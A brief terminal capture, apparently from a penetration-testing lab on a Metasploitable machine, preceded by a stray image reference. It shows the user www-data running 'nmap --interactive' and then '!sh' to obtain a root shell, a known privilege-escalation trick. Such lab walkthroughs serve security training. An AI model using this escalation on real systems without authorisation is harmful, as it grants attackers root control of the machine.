 www-data@metasploitable:/$ nmap --interactive
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2#